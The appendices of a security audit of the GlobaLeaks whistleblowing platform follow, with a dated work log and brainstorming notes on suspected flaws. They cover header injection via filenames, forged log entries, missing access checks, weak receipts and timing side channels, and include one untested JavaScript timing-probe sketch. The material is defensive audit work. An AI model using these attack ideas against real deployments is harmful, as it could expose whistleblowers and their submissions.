• Does hash randomization need to be enabled to prevent DoS attacks? This is documented in [Python](http://docs.python.org/3/using/cmdline.html#cmdoption-R) [Documentation a](http://docs.python.org/3/using/cmdline.html#cmdoption-R)nd [Python Issue 13703.](http://bugs.python.org/issue13703)# <span id="page-38-5"></span><span id="page-38-0"></span>**Appendix A. Work Log**

## <span id="page-38-1"></span>**Prior to This Audit**

Least Authority had collected some auditing notes and examined the software previously as part of an Architectural Design Review document. This Report and Work Log are specific to only the recent code / implementation audit work occurring in February, 2014.

## <span id="page-38-2"></span>**2014-01-28 to 2014-02-03**

The first week of audit work followed this rough process:

- 1. Contacted the development team about audit kick off.
- 2. Checked out codebases and set up local test environments.
- 3. Played with the UI, while brainstorming about attack surfaces and threat models.
- 4. Read design documentation, along with some previous audits and related projects.
- 5. Examined the codebase layout, dependencies, and large scale organization.

## <span id="page-38-3"></span>**2014-02-04**

- How does the client get data from the backend? Does it talk to a database directly? Answer: no, it sends REST requests which go to handlers.
- Began to systematically document each dependency and its purpose.
- Read over all of the  $\log_{10}$  \* methods to understand authentication basics.
- Read the Storm tutorial enough to understand the login \* methods.
- Noticed that globaleaks.settings.transact decorated functions all run on a thread pool. This seems prone to race condition problems, and we should verify if this is a safe practice. (Even if not exploitable it may be bug-prone.)

## <span id="page-38-4"></span>**2014-02-05**

- Checked the results of *dieharder* tests on the random number generator. It passes diehard birthdays with a p-value of 0.56696925. The generator is too slow for the rest of the tests, so I'm stopping it.
- What's the runtime process structure of the backend? We run with strace to follow a simple request for the main page. There's a main Python process, another that reads a SQLite DB, another that seems to be periodically firing off temporary processes and waiting (both that and the temporaries wait for something that doesn't happen). The main process sets up a thread area and loads pthreads. All these processes read and write "x", to sync up?
- Investigated the use of Random.atfork(). Inspected dump\_file\_fs(): it doesn't have any side-effects which could racily interface with the other threads.
- Looked for discrepancies between client-side and server-side logic.
- (Now in Issue F.) What is "Auth temporary disabled, just Tip\_id and File\_id required" in handlers/files.py. Does this allow whistleblowers to download the files they submit?
- (This is now Issue G) Filenames are double-escaped. If you upload a file with a quote in it, it will show up like test%22%20quotewithspace. Is the percent encoding being done intentionally, or is it just not being removed? When this bug is fixed, it will introduce a header injection attack. In handlers/files.py:And in handlers/collection.py:

self.set\_header('Content-Disposition','attachment; filename=**\"**' + opts['filename'] + '**\"**')

Escaping should always happen "on the way out" in a specific context, not "on the way in."

- There is MD5 code in app/scripts/vendor/md5.js. What is it used for? (Answer: nothing. The GlobaLeaks developers will remove it.)
- Noticed class RTipInstance has an inaccurate doc comment.
- The backend sends to the client absolute times in the future for expiration, and the client checks them against its own clock. (app/scripts/services.js lines 67, 27-28, 35) This may allow an attacker to make the client keep its session open longer than expected. Can an attacker exploit this? Does the server check expiry times too? Yes, it looks like it does. Does the server rely on its own local clock not to jump? (Attackers can violate that, in many practical cases.)
- (This is now Issue I) In globaleaks/handlers/files.py, the following code appears. Can an attacker, with control over the file name, create fake log entries? The GlobaLeaks developers said they wanted to have a more robust logging system (for incident response) in the future.

log.err("Unable to commit new InternalFile **%s**: **%s**" % (original\_fname.encode('utf-8'), excep))

- (This is now Issue H) If a WB uploads a file, then closes the tab, the file will continue to exist on disk (for how long?) in plain text, even when it is being sent to a receiver with a public key. A possible, but maybe bad, solution: Do the GPG encryption in JavaScript. I think the "Final Step" anonymity warning/agreement should be required before the WB is allowed to upload any files.
- Investigated access to file downloads. rest/api.py binds files.Download to r'/rtip/' + uuid\_regexp + '/download/' + uuid\_regexp. Download has

**def** get(self, tip\_id, rfile\_token, \*uriargs): # tip\_id needed to authorized the download

but tip\_id is never checked: it apparently only has to match uuid\_regexp. This would mean a downloader needs only an  $rfile$  token. This token is generated by uuid.uuid4() in class FileToken in globaleaks/handlers/base.py.

This may call a secure RNG or fall back to an insecure one.

(This is issue K.) Can that fallback happen? This question applies to all kinds of id's, since they're by default generated by uuid in models.py line 25.

### <span id="page-39-0"></span>**2014-02-06**

- The file hash/copy loop in dump\_file\_fs() in files.py doesn't seem like it's doing error checking right. (Correction: the error checking is OK provided there's graceful exception handling by the caller. We did not check this.) It looks like it's reading the whole file when a comment says it should be reading 4kb.
- Check for Issue F: does an expiration for a collection or download token, if interrupted by server restart, leave the token unexpired and accessible? Code inspection: yes, looks like it. Correction: no, both the expires and the tokens are in RAM. Trying it: a collection token does work before expiry, does not after expiry, and does not after server restart.

• Noticed Chrome complaining in JS console upon loading the main page: Resource interpreted as Font but transferred with MIME type text/html: "http://192.168.0.41:8082/components/bootstrap/dist/fonts/glyphicons-halflings-regular.woff".

• Noticed usability issue: when sending mail fails, all I see is a message in the console log. (But well after writing this, mail did show up.)- (Now Issue F.) What kind of access control exists to distinguish receivers? What stops Receiver A from being able to access the Tips only Receiver B should see? I've seen it check that the role is "receiver", but I haven't seen where it checks which receiver should have access to what. The same goes for whistleblowers.
- The authors are worried about Denial of Service (DoS). Could the hash table DoS attack affect GlobaLeaks? More info here: <http://bugs.python.org/issue13703>Seems to be "fixed" in python, but you maybe you have to explicitly ask for the protection?
- First noticed app/.htaccess in GLClient. What's it for? (The GlobaLeaks developers have since removed it.)
- Noticed services. js line 143 defines an unused variable. (Does JSHint tell you that?)
- Investigated attacks on clock skew between client and server. Besides using a server's time  $(int(time.time()) - time.timezone + seconds from globaleaks/utility.utility.py)$ app/scripts/services.js line 35 has its test backwards: the expiration action would normally never occur unless the new Date when the callback is woken exactly equals the server-supplied time. Does it occur normally? In my testing there was accidental clock skew with the VM, the expiration timeout was a 41-bit negative number, and the callback was not called. (In Chrome; even though with a small negative number a timeout callback is called immediately. I suspect the very large time difference gets truncated into its low-order 32 bits or so.) Since I see no other case in the client of using times from the server, an attack would be limited to causing or suppressing client-side logout, or causing setExpiration to repeatedly run via services. js line 50 (since the test to stop repetition has the wrong sense). Client-side logout just presents an error and redirects the browser to /login, except the code refers to a variable not defined in its scope, source\_path. This looks like code that's never been run.

## <span id="page-40-0"></span>**2014-02-07**

• Meeting with GlobaLeaks developers.

## <span id="page-40-1"></span>**2014-02-10**

- (Now in Issue J.) Investigated the XSRF cookie. This is in globaleaks/handlers/base.py in check xsrf\_cookie(). Does comparing the token with != create a useful timing attack? Does the difference in response time between not having an X-XSRF-TOKEN and having one create enough timing difference for another domain to tell if the user has visited the GlobaLeaks instance? Where does the XSRF token actually get set? Where is check\_xsrf\_cookie() called? (Answer: it appears to be called [by Cyclone,](http://cyclone.io/documentation/web.html#cyclone.web.RequestHandler.check_xsrf_cookie) not by any GLBackend code.)
- $\bullet$  Investigated the sessions. The sessions are stored in a  $dist()$  with the session ID as the key. The browser sends the session ID in the  $X-S$ ession header. (Now in *Issue J:*) Can you use a side-channel attack to get a session ID?

## <span id="page-40-2"></span>**2014-02-11**

• Confirmed issue E by scripting parallel logins.

## <span id="page-40-3"></span>**2014-02-12**

## <span id="page-40-4"></span>**2014-02-13**

• (Now in Issue J.) Is the receiver login page vulnerable to user existence checking through timing attacks as described in [EPITWA?](http://abortz.net/papers/timingweb.pdf)• (Now in Issue J.) Could a cross-domain timing attack be used to learn whether the user is logged in (or has visited) a GlobaLeaks website or note? This might be made possible by the CSRF protection mechanism, since different code paths are executed depending on whether the CSRF cookie is set or not. Some existing research has been done on this in [EPITWA](http://abortz.net/papers/timingweb.pdf).

Here's an brain storm attempt, I haven't tested yet (may not use APIs correctly):

```
<script>var start = new Date();</script>
<img src="${TARGET_CSRF_URL"></img>
<script> var end = new Date(); console.log(end - start); </script>
```
In the paper, they use the onerror property of the image. The paper also notes that it's possible even without JavaScript, using the SCRIPT and LINK tags.

### <span id="page-41-0"></span>**2014-02-14**

• Verified that file downloads also face Issue F.

### <span id="page-41-1"></span>**2014-02-17**

### <span id="page-41-2"></span>**2014-02-18**

• Split Issues J and K out of Issue F.

### <span id="page-41-3"></span>**2014-02-19**

• Timing attack proof of concept.

### <span id="page-41-4"></span>**2014-02-20**# <span id="page-42-0"></span>**Appendix B. Brainstorming Notes**

This section contains brainstorming notes that were created in the very early stages of the audit, most of them before we began looking at the code. This section hypothesizes vulnerabilities that we did not have time to consider.

This section is quite rough, and it also overlaps with our [Appendix A. Work Log](#page-38-5), due to a change in our process during this audit.

- Whistleblowers trying "legitimate" channels first will de-anonymize them. Probably out of scope?
- Use case: Repeated whistleblowing, e.g. user is still employed and wants to continue leaking new documents as long as possible. Is GlobaLeaks secure in this model?
- Important to remember: WB needs to remain anonymous, even assuming the Node is the adversary. By the GlobaLeaks threat model, the submitted data is not expected to remain confidential when the Node is the adversary.
- We should assume receivers are mutually adversarial. For example, each receiver might be one independent journalism organization, and they will compete with each other to get access to (or DoS) each others' Tips.
- DoS by uploading massive files?
- It uses a fixed per-Node salt to hash the receipts. This was probably done so they can put an index on the table column, but does make reversing the hashes easier (instant with a 2^34 lookup table).

Even if they intend to take advantage of indexing and sacrifice offline attack resistance, we should find out if they explicitly document the tradeoff, and if not suggest they do so.

- There's a CAPTCHA feature for DoS/spam mitigation, might be crackable because of a bad implementation or the images not being good enough.
- Make sure the security properties the GlobaLeaks developers expect Tor to provide are actually provided (confidentiality? authentication? forward secrecy?).
- The receipt is implemented by finding a random string that matches a regexp. By default, it's 10 random digits. Problems:
	- 10 digits probably isn't long enough (especially when you consider birthday attacks). In the GlobaLeaks docs, the authors justify 10 digits because it's like a phone number, and provides plausible deniability (it doesn't, really, because what are the chances your friend's phone number is the same as your GlobaLeaks receipt?).
	- The reverse regex code is very confusing to audit. It may be better to use a random 20-character ASCII string or something... letting the admin change the regex is error prone. How does it behave when you set the regex to one that only matches one string, or the empty set?

Difficulty to audit, potential for operator misconfiguration, and difficulty to analyze / model "plausible deniability" all count against this feature. The benefits include that an operator may know the target WB population and know how to do plausible deniability well... (Even then, will a regex suffice? What if instead I want to select a sequence of football team names?)

• Docs say there is a time delay between a Tip being submitted and the receiver(s) being notified. Is this necessary? Does it help?

It could help if an attacker can see traffic to and from a Node, but not Node contents. Imagine if the delay notification rule were: "Wait until there are 1000 submissions, then pick one at random and send its notifications." Then there's an anonymity set that evolves with submissions over time and is somewhat easy to reason about.

Anonymity specialists could say much more about this, and they could help by asking the right questions, which would then let GlobaLeaks/LA figure out "does it help".- Interesting, but probably out of scope problem: How to notify past whistleblowers that they may be compromised after a security bug in GlobaLeaks is found?
- Does password change invalidate existing sessions for that user?
- What can a WB do if they suspect their receipt is compromised, but not yet taken advantage of, by an attacker? Can they invalidate it quickly?
- Concurrent requests / race condition issues?
- WB should always be using private browsing mode, or at least clear their history. Do the GlobaLeaks docs / warnings make this clear?
- The backend code uses both Twisted and threads. (Source: grepping for 'thread'.) Do the threads break the nice reasoning-about-concurrency that Twisted offers? (If so, Taylor may have already found races in authentication.py; if not, add a commendation for excluding race conditions.) Nathan added: "I can't remember if its GlobaLeaks or Ooni which uses twisted, but then adds a dependency which is a multithreaded "task scheduler". So we need to scan the dependencies..." Also there may be threads hiding places you can't find by grep for 'thread.' It might be worth doing some runtime measure of that, i.e. look at the process table while it's running, or monkeypatch the Python standard library's thread-spawner to debug-print...

In settings.py there is self.db thread pool size = 1... not sure what it does. This setting is used in transact in settings.py, which is "for managing transactions."

